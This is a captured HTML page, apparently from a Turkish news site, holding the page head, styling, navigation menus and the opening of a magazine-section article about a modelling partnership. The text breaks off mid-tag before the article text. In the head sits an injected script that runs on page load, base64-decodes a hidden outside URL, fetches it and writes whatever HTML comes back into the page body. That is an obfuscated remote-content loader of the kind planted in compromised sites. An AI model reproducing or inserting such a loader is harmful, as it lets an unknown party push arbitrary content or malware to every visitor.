

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/podyum-dunyasinin-buyuk-ortakligi-5831
body_size: 15458
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/podyum-dunyasinin-buyuk-ortakligi-5831" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>PODYUM DÜNYASININ BÜYÜK ORTAKLIĞI</title><meta name=keywords content=""><meta name=description content="Dizi ve sinema sektörünün hızlı gelişmesiyle kamera arkası ve önü iyi çalışan ihtiyacı her gün çoğalıyor. Yeni yetişen yetenekler zirvedeki oyuncuların yerine geçmek için çabalarken, kurulan bir ortaklık hayli dikkat çekti. "><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/podyum-dunyasinin-buyuk-ortakligi-5831"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/c94e525e0cbfa0556610f404d03e024c.jpg"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/iranli-hayranlarindan-dogum-gunu-hediyesi-5830"><link rel="next" href="https://www.sonpostagazetesi.com/haber/fotograflara-begeni-yagmuru-5832"><meta name=DC.date.issued content="2022-12-01T21:16:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/podyum-dunyasinin-buyuk-ortakligi-5831"><meta property="og:title" content="PODYUM DÜNYASININ BÜYÜK ORTAKLIĞI"><meta property="og:description" content="Dizi ve sinema sektörünün hızlı gelişmesiyle kamera arkası ve önü iyi çalışan ihtiyacı her gün çoğalıyor. Yeni yetişen yetenekler zirvedeki oyuncuların yerine geçmek için çabalarken, kurulan bir ortaklık hayli dikkat çekti. "><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/c94e525e0cbfa0556610f404d03e024c.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/c94e525e0cbfa0556610f404d03e024c.jpg"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/podyum-dunyasinin-buyuk-ortakligi-5831"><meta name=twitter:title content="PODYUM DÜNYASININ BÜYÜK ORTAKLIĞI"><meta name=twitter:description content="Dizi ve sinema sektörünün hızlı gelişmesiyle kamera arkası ve önü iyi çalışan ihtiyacı her gün çoğalıyor. Yeni yetişen yetenekler zirvedeki oyuncuların yerine geçmek için çabalarken, kurulan bir ortaklık hayli dikkat çekti. "><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/podyum-dunyasinin-buyuk-ortakligi-5831"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/c94e525e0cbfa0556610f404d03e024c.jpg"><meta itemprop="articleSection" content="MAGAZİN"><meta itemprop="dateCreated" content="2022-12-01T21:16:00+03:00"><meta itemprop="dateModified" content="2022-12-01T21:16:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/podyum-dunyasinin-buyuk-ortakligi-5831"><meta itemprop="headline" content="PODYUM DÜNYASININ BÜYÜK ORTAKLIĞI"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/c94e525e0cbfa0556610f404d03e024c.jpg"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MAGAZİN", "item": "https://www.sonpostagazetesi.com/magazin" },{ "@type": "ListItem", "position": 3, "name": "PODYUM DÜNYASININ BÜYÜK ORTAKLIĞI", "item": "https://www.sonpostagazetesi.com/haber/podyum-dunyasinin-buyuk-ortakligi-5831" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MAGAZİN", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/podyum-dunyasinin-buyuk-ortakligi-5831"}, "headline":"PODYUM DÜNYASININ BÜYÜK ORTAKLIĞI", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/c94e525e0cbfa0556610f404d03e024c.jpg", "width":"640","height":"350"}, "datePublished":"2022-12-01T21:16:00+03:00", "dateModified":"2022-12-01T21:16:00+03:00", "description":"Dizi ve sinema sektörünün hızlı gelişmesiyle kamera arkası ve önü iyi çalışan ihtiyacı her gün çoğalıyor. Yeni yetişen yetenekler zirvedeki oyuncuların yerine geçmek için çabalarken, kurulan bir ortaklık hayli dikkat çekti. ", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1417971047{ width: 55px; } .page_speed_1339933185{ position: absolute;top: 19px;right: 0 } .page_speed_1501103589{ height: 0px } .page_speed_169224829{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1417971047"><div title="Gece Modu" class="toggle"></div><i class="page_speed_1339933185 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="5831" title="PODYUM DÜNYASININ BÜYÜK ORTAKLIĞI"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title5831 lg" itemprop="name">PODYUM DÜNYASININ BÜYÜK ORTAKLIĞI</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2022-12-01T21:16:00+03:00">01 Aralık, 2022, Perşembe 21:16</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz5831" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/c94e525e0cbfa0556610f404d03e024c.jpg class="img-fluid" alt="PODYUM DÜNYASININ BÜYÜK 